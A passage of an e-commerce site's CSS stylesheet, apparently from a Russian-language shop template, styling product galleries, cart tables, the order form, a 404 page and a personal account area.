  overflow: hidden;
}
.product-detail__img .swiper-slide img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}
.product-detail__img .swiper-slide video {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
.product-detail__img .swiper-slide video + a.video-btn {
  display: none;
}
.product-detail__img .label {
  position: absolute;
  top: 8px;
  left: 8px;
  z-index: 3;
}
.product-detail__img-line {
  width: 64px;
  position: absolute;
  top: 64px;
  right: 0;
}
.product-detail__img-line .swiper-container {
  max-height: 480px;
  height: 100%;
  padding: 48px 0;
}
.product-detail__img-line .swiper-container:after, .product-detail__img-line .swiper-container:before {
  content: "";
  display: block;
  position: absolute;
  width: 64px;
  height: 40px;
  background-color: #ffffff;
  top: 0;
  left: 0;
  z-index: 2;
}
.product-detail__img-line .swiper-container:after {
  top: auto;
  bottom: 0;
}
.product-detail__img-line .swiper-wrapper {
  overflow: hidden;
}
.product-detail__img-line .swiper-slide {
  display: block;
  width: 100%;
  padding: 5px;
  border: 1px solid #f2f3f3;
  border-radius: 4px;
  background: no-repeat center;
  background-size: cover;
  margin-bottom: 16px;
  cursor: pointer;
}
.product-detail__img-line .swiper-slide img {
  max-height: 50px;
  display: block;
  margin: 0 auto;
}
.product-detail__img-line .swiper-slide--video {
  position: relative;
  cursor: pointer;
}
.product-detail__img-line .swiper-slide--video:before {
  content: "";
  display: block;
  position: absolute;
  width: 38px;
  height: 38px;
  border-radius: 38px;
  background: url("/local/templates/collant/images/svg/ico-paly.svg") no-repeat 55% 50% rgba(4, 132, 89, 0.14);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.product-detail__img-line .swiper-slide--video a {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.product-detail__img-line .swiper-slide-thumb-active {
  border-color: #048459;
}
.product-detail__img-line .swiper-button {
  width: 24px;
  height: 24px;
  border-radius: 24px;
  margin: 0;
  right: auto;
  left: 50%;
  transform: translateX(-50%) rotate(90deg);
  top: 0;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center #f8f8fc;
  background-size: 8px;
}
.product-detail__img-line .swiper-button-next {
  top: auto;
  bottom: 0;
  transform: translateX(-50%) rotate(-90deg);
}
.product-detail__img .swiper-pagination {
  display: none;
}
.product-detail .video-controls {
  display: none;
}
.product-detail .product-detail__button-buy {
  display: none;
}
.product-detail .table-remains .quantity-remains,
.product-detail .table-remains .table-remains__text-distr {
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product-detail .table-remains .quantity-remains.show,
.product-detail .table-remains .table-remains__text-distr.show {
  visibility: visible;
  opacity: 1;
}
.product.list-view .product-table .table-body {
  max-height: 440px;
}
.product.list-view .product-table__name {
  display: flex;
  align-content: center;
  align-items: center;
}
.product.grid-view {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 48px) / 4);
  margin-right: 11px;
  margin-bottom: 16px;
}
.product.grid-view:nth-child(4n+4) {
  margin-right: 0;
}
.product.grid-view .product-view,
.product.grid-view .product-ins,
.product.grid-view .product-prices,
.product.grid-view .product-count,
.product.grid-view .product-composition,
.product.grid-view .product-art {
  display: none;
}
.product.grid-view .product-top {
  padding: 16px;
  height: 100%;
}
.product.grid-view .product-info {
  width: 100%;
  padding: 0;
}
.product.grid-view .product-img {
  width: 100%;
  padding-top: 135%;
  margin-bottom: 16px;
}
.product.grid-view .product-img .label {
  top: -7px;
  left: -8px;
}
.product.grid-view .product-img .product-flag__wrap {
  top: unset;
  bottom: 0;
  left: -8px;
}
@media (max-width: 1024px) {
  .product.grid-view .product-img .product-flag__wrap {
    top: unset;
    bottom: 0;
    left: -4px;
  }
}
.product.grid-view .product-name {
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #525865;
}
.product.grid-view .product-table {
  display: none !important;
}
.product.grid-view .product-basket {
  position: static;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
  font-size: 14px;
}
.product .table-remains .quantity-remains,
.product .table-remains .table-remains__text-distr {
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product .table-remains .quantity-remains.show,
.product .table-remains .table-remains__text-distr.show {
  visibility: visible;
  opacity: 1;
}

.table-remains {
  display: flex;
  align-items: center;
}
.table-remains__control {
  position: relative;
  display: flex;
  align-items: flex-end;
  max-width: 130px;
  width: 100%;
  height: 35px;
  padding: 4px 8px 2px 8px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  text-align: left;
  font-size: 13px;
  line-height: 1;
  background: white;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
@media (max-width: 767px) {
  .table-remains__control {
    padding: 3px 8px;
  }
}
@media (max-width: 480px) {
  .table-remains__control {
    max-width: 85px;
    min-width: 60px;
    font-size: 14px;
  }
}
.table-remains__control .quantity,
.table-remains__control .quantity-remains {
  position: absolute;
  left: 10px;
  font-size: 11px;
  line-height: 1;
}
.table-remains__control .quantity {
  top: 4px;
  color: #63a974;
}
.table-remains__control .quantity-remains {
  bottom: 2px;
  color: #db864a;
}
.table-remains__text {
  margin-left: 4px;
  font-size: 13px;
  line-height: 16px;
  text-align: left;
}
.table-remains__text > div span {
  color: #2dc592;
}
.table-scroll-area {
  padding-bottom: 50px;
}
@media (max-width: 767px) {
  .table-scroll-area {
    max-height: 600px;
  }
}
.table-scroll-holder {
  position: relative;
}

.rss {
  margin: 24px 0;
  display: flex;
}
.rss-title {
  display: inline-block;
  vertical-align: middle;
  margin-right: 19px;
  position: relative;
  padding-right: 22px;
  background: url("/local/templates/collant/images/svg/ico-rss.svg") no-repeat right center;
  margin-top: 3px;
}
.rss-socials {
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  margin: 0 -4px;
}
.rss-socials a {
  display: inline-block;
  vertical-align: top;
  width: 32px;
  height: 32px;
  border-radius: 32px;
  margin: 0 4px;
  background: url("/local/templates/collant/images/rss.svg") no-repeat -100px -100px;
}
.rss-socials a.vk {
  background-position: 0 0;
}
.rss-socials a.ok {
  background-position: -40px 0;
}
.rss-socials a.fb {
  background-position: -80px 0;
}
.rss-socials a.tg {
  background-position: -120px 0;
}
.rss-socials a.wp {
  background-position: -160px 0;
}
.rss-socials a.tw {
  background-position: -200px 0;
}
.rss-socials a span {
  width: 32px;
  height: 32px;
  border-radius: 32px;
}

.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon {
  width: 32px !important;
  height: 32px !important;
  background-size: 24px !important;
}

.cart form .cart-list {
  font-size: 0px;
}

.body--cart h1 {
  margin: 19px 0 24px;
  font-size: 24px;
  line-height: 29px;
  font-weight: 700;
}

.cart-list {
  background-color: #ffffff;
  border-radius: 4px;
  padding: 15px 12px 24px 24px;
  margin-bottom: 20px;
  position: relative;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
}
.cart-list .td {
  display: inline-block;
  vertical-align: middle;
  width: 9.6%;
  text-align: center;
  font-size: 15px;
  line-height: 18px;
}
.cart-list .td--name {
  width: 100%;
  max-width: 400px;
  text-align: left;
  font-weight: 600;
  padding-left: 8px;
  font-size: 14px;
}
.cart-list .td--name .color-size {
  display: flex;
  align-items: center;
}
.cart-list .td--name .background-color {
  border-radius: 50%;
  width: 13px;
  height: 13px;
  border: 1px #ccc solid;
  margin-right: 8px;
  display: block;
}
.cart-list .td--price {
  width: 100px;
}
.cart-list .td--count {
  width: 143px;
  position: relative;
}
.cart-list .td--count .quantity {
  color: #63a974;
}
.cart-list .td--count .quantity,
.cart-list .td--count .quantity-remains {
  position: absolute;
  left: 32px;
  top: 4px;
  font-size: 11px;
  line-height: 14px;
}
.cart-list .td--count .quantity-remains {
  top: unset;
  bottom: 2px;
  color: #db864a;
}
.cart-list .td--count .input {
  max-width: 95px;
  margin: 0 auto;
  padding: 4px 5px;
  text-align: right;
  border-color: #dcdce6;
  font-size: 15px;
  font-weight: 400;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.cart-list .td--count .input--zero {
  border-color: rgba(220, 220, 230, 0.5);
  background-color: #ededf3;
}
.cart-list .td--count .input--rest-warning {
  background-color: rgba(242, 124, 147, 0.15);
}
.cart-list .td--block {
  width: 120px;
}
.cart-list .td--box {
  width: 132px;
}
.cart-list .td--one {
  width: 99px;
}
.cart-list .td--else span,
.cart-list .td--else .to-block {
  display: inline-block;
  vertical-align: top;
  display: none;
  font-size: 13px;
  line-height: 15px;
  font-weight: 500;
  border-radius: 17px;
  padding: 2px 9px;
  min-width: 137px;
  cursor: pointer;
}
.cart-list .td--else .to-block {
  display: block;
  margin: 4px 0;
}
.cart-list .td--else .to-block:first-child {
  margin-top: 0;
}
.cart-list .td--else--out span,
.cart-list .td--else .to-block--out {
  color: #ffffff;
  background-color: #2dc592;
  width: -moz-fit-content;
  width: fit-content;
}
.cart-list .td--else--from span,
.cart-list .td--else .to-block--from {
  color: #ffffff;
  background-color: #f27c93;
}
.cart-list .td--else span.active {
  display: inline-block;
}
.cart-list .td--sum {
  text-align: right;
  width: 99px;
}
.cart-list__top {
  margin-bottom: 14px;
  margin-right: 12px;
  min-width: 1292px;
}
.cart-list__top .td {
  font-weight: 600;
  color: #80899a;
}
.cart-list__top .td--name {
  font-size: 18px;
  line-height: 24px;
  color: #626c81;
  padding-left: 0;
}
.cart-list__item {
  margin-bottom: 0px;
}
.cart-list__item Х .cart-list .td--else {
  width: 170px;
}
.cart-list__level-1 {
  padding-right: 7px;
  max-height: 530px;
  overflow-x: hidden;
  overflow-y: scroll;
  min-width: 1292px;
}
.cart-list__level-1::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}
.cart-list__level-1::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}
.cart-list__level-1__item > .tr {
  background-color: #f4f5f7;
  padding-top: 7px;
  padding-bottom: 7px;
  border-radius: 4px;
}
.cart-list__level-1__item > .tr > .td--name label .icon {
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px #dcdce6 solid;
  background-color: #fff;
  margin-right: 12px;
}
.cart-list__level-1__item > .tr:hover > .td--name label .icon {
  background-color: #048459;
  color: #fff;
  transition: 0.3s ease all;
}
.cart-list__level-1__item .td {
  color: #40444e;
}
.cart-list__level-2 {
  margin-left: 20px;
}
.cart-list__level-2 .tr {
  padding-bottom: 4px;
  padding-bottom: 4px;
  border-bottom: 1px #f5f5f9 solid;
  color: #626c81;
}
.cart-list__level-2 .td {
  color: #626c81;
}
.cart-list__level-2 .td--name {
  max-width: 380px;
  font-size: 13px;
}
.cart-list__level-2__item .tr .td--name label .icon {
  display: flex;
  align-items: center;
  margin-right: 8px;
}
.cart-list__level-3, .cart-list__level-3 .cart-list__items {
  margin-left: 40px;
}
.cart-list__level-3 .td--name {
  max-width: 360px;
}
.cart-list__level-3 .cart-list__items .td--name {
  max-width: 340px;
}
.cart-list__items .tr {
  border-bottom: 0;
}
.cart-list__item-product {
  padding: 4px 0 4px 0;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  margin-bottom: 8px;
  border-bottom: 0;
}
.cart-list__item-product .td {
  font-size: 13px;
  color: #626c81;
  font-weight: 600;
}
.cart-list__item-product .td--name {
  font-size: 13px;
  line-height: 17px;
  position: relative;
}
.cart-list__item-product .td--name .image {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  border-radius: 34px;
  margin-right: 16px;
  border: 1px solid #e4e4ef;
  background: no-repeat center #ffffff;
  background-size: cover;
}
.cart-list__item-product .td--name .name {
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.cart-list__item-product .td--name a {
  display: flex;
  align-items: center;
  width: 100%;
  padding-left: 15px;
}
.cart-list__item-product .td--name .icon {
  position: absolute;
  left: 6px;
  top: 50%;
  margin-top: -7px;
  cursor: pointer;
}
.cart-list__item-type {
  margin-bottom: 4px;
}
.cart-list__item-type--active .td {
  color: #40444e !important;
}
.cart-list__item-type--active .icon {
  transform: rotate(-180deg);
}
.cart-list__item-type .td--name label {
  cursor: pointer;
  display: flex;
  align-items: center;
}
.cart-list__item-type .td--name .checkbox {
  -webkit-appearance: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 16px 0 8px;
  width: 20px;
  height: 20px;
  border: 1px solid #cecee6;
  border-radius: 4px;
  background: #f5f5f9;
  position: relative;
  cursor: pointer;
}
.cart-list__item-type .td--name .checkbox:after {
  content: "";
  display: block;
  position: absolute;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #7d9aec;
  background-size: 12px;
  top: -1px;
  left: -1px;
  opacity: 0;
  box-sizing: border-box;
}
.cart-list__item-type .td--name .checkbox:checked:after {
  opacity: 1;
}
.cart-list__item-remove {
  display: inline-block;
  vertical-align: top;
  padding-right: 16px;
  background: url("/local/templates/collant/images/svg/ico-close.svg") no-repeat right 65%, url("/local/templates/collant/images/svg/ico-close-red.svg") no-repeat right 58%;
  background-size: auto, 0;
  font-size: 16px;
}
.cart-list__item-remove:hover {
  background-size: 0, auto;
  color: #f27c93;
}
.cart-list__bot {
  display: flex;
  padding-top: 23px;
  border-top: 1px solid #f5f5f9;
  margin-right: 12px;
  margin-top: 24px;
}
.cart-list__bot .td--name {
  padding-left: 0;
}
.cart-list__bot .td--sum {
  color: #048459;
}
.cart-list__bot .td--else .remove,
.cart-list__bot .td--else span {
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  margin-left: -10px;
  padding-left: 13px;
  padding-right: 18px;
}
.cart-list__bot .td--else .remove {
  border: 1px solid #80899a;
}
.cart-list__bot--alt {
  position: sticky;
  bottom: 0;
  background: white;
  min-width: 1292px;
  padding-bottom: 50px;
}
.cart-list__bot--alt .td--count {
  text-align: right;
  padding: 0 30px;
}
.cart-list__show-all {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  color: #ffffff;
  background-color: #048459;
  text-align: center;
  top: 100%;
  right: 16px;
  padding: 3px 18px 5px;
  border-radius: 0 0 4px 4px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 500;
}
.cart-list__show-all:hover {
  color: #ffffff;
}
.cart-list__show-all--alt {
  top: inherit;
  bottom: -24px;
  transform: translateY(100%);
}
.cart-list--from .cart-list__bot .td--else .remove {
  display: inline-block;
  vertical-align: top;
  background-color: #9aa6be;
  text-align: left;
  margin-top: 8px;
  border-radius: 4px;
  padding: 2px 16px 2px 12px;
  color: #ffffff;
  font-size: 13px;
}
.cart-list.opened .cart-list__level-1 {
  overflow: visible;
  max-height: none;
}
@media (max-width: 1400px) {
  .cart-list.opened .table-scroll-area {
    max-height: 100%;
  }
  .cart-list.opened .js-scroll-y {
    display: none;
  }
}
.cart-bot {
  position: relative;
  margin-bottom: 24px;
}
.cart-bot__info {
  display: inline-block;
  vertical-align: middle;
  background: url("/local/templates/collant/images/svg/ico-info-circle.svg") no-repeat 24px 16px #ffffff;
  background-size: 33px;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  padding: 16px 20px 16px 73px;
  width: 47.5%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #8d95ac;
  float: right;
}
.cart-bot:after {
  content: "";
  display: block;
  clear: both;
}
.cart-clear {
  display: inline-block;
  vertical-align: middle;
  margin-right: 4.75%;
  margin-top: 7px;
  padding: 11px 44px 11px 23px;
  border-color: #f27c93;
  background: url("/local/templates/collant/images/svg/ico-cart-gray.svg") no-repeat right 20px top 15px #f27c93;
  color: white;
}
.cart-clear:not([disabled]):hover {
  border-color: #f27c93;
  background-color: rgb(245.6833333333, 161.1166666667, 177.6);
}
.cart-download {
  display: inline-block;
  vertical-align: middle;
  padding: 11px 44px 11px 23px;
  background: url(/local/templates/collant/images/svg/ico-download.svg) no-repeat right 23px top 18px #048459;
  margin-top: 7px;
}
.cart-order {
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  padding: 30px 32px 18px;
  margin-bottom: 64px;
  display: flex;
}
.cart-order--block {
  display: block;
}
.cart-order__wrapper {
  display: flex;
}
@media (max-width: 1100px) {
  .cart-order__wrapper {
    flex-direction: column;
  }
  .cart-order__wrapper .cart-order__right {
    width: 100%;
  }
}
@media (max-width: 1110px) and (min-width: 1024px) {
  .cart-order__wrapper .cart-order__right .col--1 {
    width: 26.2%;
  }
  .cart-order__wrapper .cart-order__right .col--2 {
    width: 30.5%;
  }
  .cart-order__wrapper .cart-order__right .col--3 {
    width: 19.3%;
  }
}
@media (max-width: 1024px) {
  .cart-order__wrapper .cart-order__right {
    padding-left: 0;
  }
  .cart-order__wrapper .cart-order__right .col--3 {
    width: inherit;
  }
}
.cart-order__left {
  width: 400px;
  margin-right: 79px;
}
.cart-order__left .select.opened .jq-selectbox__select-text:after {
  top: 16px;
}
.cart-order__right {
  width: calc(100% - 479px);
  position: relative;
}
.cart-order__right .cart-order__sum {
  margin-top: unset;
}
.cart-order__right .col {
  display: inline-block;
  vertical-align: top;
  width: 18%;
}
.cart-order__right .col--1 {
  width: 26.2%;
}
.cart-order__right .col--1 .cart-order__descr-title {
  margin-bottom: 16px;
}
.cart-order__right .col--2 {
  width: 30.5%;
  padding-right: 22px;
}
.cart-order__right .col--3 {
  width: 19.3%;
}
.cart-order__right .col--4 {
  min-width: 24%;
}
.cart-order__link {
  position: absolute;
  bottom: 24px;
  right: 0;
  text-align: right;
  color: #048459;
  text-decoration: underline;
}
.cart-order__link-wrapper {
  width: 100%;
  height: 24px;
}
.cart-order .input {
  background-color: #f4f5f7;
  border-color: #dcdce6;
}
.cart-order .input-wrap {
  margin-bottom: 24px;
}
.cart-order .input-wrap > span {
  display: block;
  margin-bottom: 11px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #5e636f;
}
.cart-order .input-wrap--date {
  margin-top: 14px;
}
.cart-order .input-wrap--date span {
  display: inline-block;
  vertical-align: middle;
  width: 49.5%;
  padding-right: 8px;
  margin-top: 9px;
}
.cart-order .input-wrap--date .input {
  display: inline-block;
  vertical-align: middle;
  width: 50.5%;
  padding: 10px 23px 11px;
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input-wrap textarea {
  min-height: 113px;
  margin-top: -3px;
  padding: 11px 23px 12px;
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input-wrap textarea::-moz-placeholder {
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input-wrap textarea::placeholder {
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input .input:not(.select), .cart-order .input.select .jq-selectbox__select-text {
  padding: 11px 23px 11px;
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order__btn {
  display: block;
  padding: 10px 58px 12px 32px;
  background: url(/local/templates/collant/images/svg/ico-check-circle.svg) no-repeat right 31px center #048459;
  font-size: 15px;
}
.cart-order__btn-wrap {
  display: flex;
  justify-content: flex-end;
  margin-top: 20px;
}
.cart-order__btn-block {
  position: relative;
}
.cart-order__descr-title {
  display: flex;
  font-size: 15px;
  line-height: 18px;
  font-weight: 500;
  margin-bottom: 11px;
  color: #5e636f;
}
.cart-order__descr-text {
  font-weight: 600;
  color: #048459;
}
.cart-order__sum {
  padding: 12px 23px 15px;
  background-color: #f4f5f7;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  max-width: 208px;
  margin-top: 3px;
}
.cart-order__sum .cart-order__descr-title {
  margin-bottom: 7px;
}
.cart-content {
  position: relative;
  display: none;
}
.cart-content--active {
  display: block;
}

.str404 {
  padding: 98px 50% 165px 0;
  position: relative;
}
.str404-img {
  padding-top: 50%;
  background: url("/local/templates/collant/images/svg/404.svg") no-repeat center;
  background-size: contain;
  width: 55%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.str404-img--cart {
  background-image: url("/local/templates/collant/images/svg/404-cart.svg");
}
.str404-sub {
  color: #048459;
  font-size: 91px;
  line-height: 109px;
  font-weight: 700;
  margin-bottom: 25px;
}
.str404-title {
  font-size: 32px;
  line-height: 39px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 36px;
}
.str404-text {
  line-height: 19px;
  font-weight: 500;
  margin-bottom: 55px;
}
.str404-link {
  display: inline-block;
  vertical-align: top;
  padding-right: 16px;
  font-weight: 600;
  margin-bottom: 16px;
  position: relative;
  color: #33363f;
}
.str404-link:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain;
  right: 0;
  top: 8px;
  transform: rotate(180deg);
}
.str404-btn {
  margin-top: 13px;
  padding: 15px 22px;
}

.body--recommended .filter-item {
  margin-top: 0;
  margin-bottom: 12px;
}
.body--recommended .filter-item--price {
  width: calc(50% - 2px);
}
.body--recommended .filter-item .range {
  width: calc(100% - 310px);
}
.body--recommended button {
  margin-top: 0;
}

.body--personal .page-left {
  width: 100%;
  max-width: 400px;
  margin: 0;
  padding: 0;
  display: block;
}
@media (max-width: 767px) {
  .body--personal .page-left {
    max-width: inherit;
  }
}
.body--personal .page-right {
  margin-top: 19px;
}

.personal {
  /** personal content - start */
  /** personal content - end */
}
.personal-menu {
  margin-top: 20px;
}
.personal-menu__top {
  color: #ffffff;
  background: #048459;
  border-radius: 4px 4px 0 0;
  padding: 16px 64px 16px 72px;
  position: relative;
  line-height: 20px;
  min-height: 52px;
  font-weight: 600;
  display: block;
  text-overflow: ellipsis;
  overflow: hidden;
}
.personal-menu__top:hover {
  color: #fff;
}
.personal-menu__top-img {
  display: block;
  width: 36px;
  height: 36px;
  border-radius: 36px;
  background: url("/local/templates/collant/images/svg/ico-user.png") no-repeat center #ffffff;
  position: absolute;
  left: 26px;
  top: 50%;
  transform: translateY(-50%);
}
.personal-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
  padding: 18px 24px 22px;
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  margin-bottom: 16px;
  border-radius: 4px;
}
.personal-menu ul li {
  margin: 0 0 16px;
}
.personal-menu ul li:last-child {
  margin-bottom: 0;
}
.personal-menu ul li a {
  display: inline-block;
  vertical-align: top;
  padding-left: 32px;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #40444e;
  background: no-repeat 0 50%;
  background-size: contain;
}
.personal-menu ul li a:hover {
  color: #048459;
}
.personal-menu ul li ul {
  padding: 13px 0 12px;
  background-color: #f4f5f7;
  margin-top: 6px;
  margin-bottom: 0;
  border-radius: 4px;
  box-shadow: none;
}
.personal-menu ul li ul li {
  margin: 0 0 7px;
}
.personal-menu ul li ul li a {
  font-size: 15px;
  line-height: 18px;
  color: #767c8b;
}
.personal-menu ul li ul li a .count {
  display: inline-flex;
  align-items: center;
  vertical-align: middle;
  justify-content: center;
  height: 18px;
  min-width: 18px;
  border-radius: 18px;
  margin-left: 4px;
  margin-top: 2px;
  padding: 3px;
  font-size: 10px;
  line-height: 1;
  font-weight: 700;
  color: #ffffff;
  background-color: #7d9aec;
}
.personal-menu ul li ul li a .m {
  display: none;
}
.personal-menu ul li ul li:last-child {
  margin-bottom: 0;
}
.personal-menu ul.personal-menu__bot {
  padding: 25px 24px 23px;
}
.personal-content__title {
  margin: 0 0 20px 0;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626C81;
}
.personal-menu {
  margin-bottom: 32px;
  position: relative;
  z-index: 5;
}
.personal-menu__top {
  position: relative;
  cursor: pointer;
}
.personal-menu__top:after {
  content: "";
  display: block;
  position: absolute;
  width: 20px;
  height: 20px;
  background: url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center;
  right: 34px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease;
  display: none;
}
.personal-menu__top-icon {
  position: absolute;
  top: 50%;
  right: 34px;
  transform: translateY(-50%);
}
.personal-menu__top.opened:after {
  display: block;
  transform: translateY(-50%) rotate(-180deg);
}
.personal-menu__top.opened .personal-menu__top-icon {
  display: none;
}
.personal-menu__drop {
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.3);
  padding: 0 36px;
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
  overflow-x: auto;
}
.personal-menu__drop::-webkit-scrollbar {
  display: block;
  height: 5px;
  width: 5px;
  background-color: #f2f2f2;
  border: 2px solid white;
  border-radius: 4px;
}
.personal-menu__drop::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
}
.personal-menu__drop ul {
  box-shadow: none;
  padding: 32px 0 24px;
  margin-bottom: 0;
}
.personal-menu__drop ul.personal-menu__bot {
  border-top: 1px solid #cecee6;
  padding: 25px 0 23px;
}
.personal-menu__drop.opened {
  visibility: visible;
  opacity: 1;
}
.personal-menu ul li {
  margin-bottom: 20px;
}
.personal-menu ul li ul {
  margin-top: 16px;
}
.personal-menu ul li ul li {
  margin-bottom: 20px;
}
.personal-left {
  display: inline-block;
  vertical-align: top;
  width: 56.5%;
  padding-right: 16px;
  margin-bottom: 64px;
}
.personal-left .personal-slider .swiper-slide {
  min-height: 160px;
}
.personal-right {
  display: inline-block;
  vertical-align: top;
  width: 43%;
}
.personal-right .personal-slider__title {
  position: static;
  font-size: 22px;
  line-height: 27px;
}
.personal-right .personal-slider .swiper-slide {
  padding: 28px 32px;
  min-height: 160px;
}
.personal-slider {
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 16px;
}
.personal-slider .swiper-slide {
  padding: 39px 21px 24px;
  position: relative;
  z-index: 1;
  background: no-repeat center;
  background-size: cover;
}
.personal-slider .swiper-slide:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: linear-gradient(to top, rgba(39, 66, 57, 0.56), rgba(39, 66, 57, 0));
  z-index: -1;
}
.personal-slider .swiper-pagination {
  margin: 0;
  transform: none;
  left: auto;
  width: auto;
  right: 24px;
  bottom: 24px;
  line-height: 0;
}
.personal-slider .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  border-radius: 10px;
  margin-right: 8px;
  background: rgba(255, 255, 255, 0.8);
}
.personal-slider .swiper-pagination-bullet:last-child {
  margin-right: 0;
}
.personal-slider .swiper-pagination-bullet-active {
  background: rgb(255, 255, 255);
}
.personal-slider__logo {
  display: block;
  width: 100px;
  height: 37px;
  border-radius: 4px;
  background: no-repeat center #2dc592;
  margin-bottom: 16px;
}
.personal-slider__title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  max-width: 400px;
  position: absolute;
  left: 21px;
  bottom: 24px;
}
.personal-promo {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 20px 24px 22px;
  margin-bottom: 15px;
}
.personal-promo__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  margin-bottom: 16px;
  color: #40444e;
}
.personal-promo__item {
  display: none;
  vertical-align: top;
  width: calc(50% - 16px);
  margin: 0 8px 16px;
  border-radius: 4px;
  padding-top: 31.3%;
  position: relative;
  background: no-repeat center #5c5c5c;
  background-size: cover;
  color: #ffffff;
}
.personal-promo__items {
  margin: 0 -8px;
}
.personal-promo__item .label {
  position: absolute;
  top: 8px;
  left: 9px;
}
.personal-promo__item-timer {
  display: block;
  position: absolute;
  left: 16px;
  bottom: 10px;
  font-size: 13px;
  line-height: 4px;
  font-weight: 500;
  color: rgba(255, 255, 255, 0.8);
}
.personal-promo__item-timer span {
  display: block;
  font-weight: 700;
  font-size: 14px;
  line-height: 24px;
  color: rgb(255, 255, 255);
  margin-top: 1px;
}
.personal-promo__item.active:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(255, 255, 255, 0.5);
  z-index: 3;
}
.personal-promo__item.active:after {
  content: "Вы участвуете";
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #626c81;
  padding: 10px 40px 12px 9px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/ico-promo-active.svg") no-repeat right 14px top 10px #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  white-space: nowrap;
  z-index: 4;
}
.personal-promo__item:nth-child(1), .personal-promo__item:nth-child(2), .personal-promo__item:nth-child(3), .personal-promo__item:nth-child(4) {
  display: inline-block;
}
.personal-promo__btn {
  display: block;
  width: -moz-max-content;
  width: max-content;
  padding-right: 20px;
  position: relative;
  margin: 0 auto;
}
.personal-promo__btn:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat right center;
  right: 0;
  top: 8px;
}
.personal-promo.show .personal-promo__item {
  display: inline-block;
}
.personal-promo.show .personal-promo__btn:after {
  transform: rotate(-180deg);
}
.personal-promos {
  padding: 20px 24px 24px;
  border: 2px solid #7c99eb;
  border-radius: 8px;
}
.personal-promos__title {
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #7c99eb;
}
.personal-promos__info {
  margin-top: 12px;
  padding: 16px 20px 16px 24px;
  display: flex;
  align-items: start;
  box-shadow: 0px 2px 4px rgba(26, 36, 121, 0.071);
  border-radius: 8px;
}
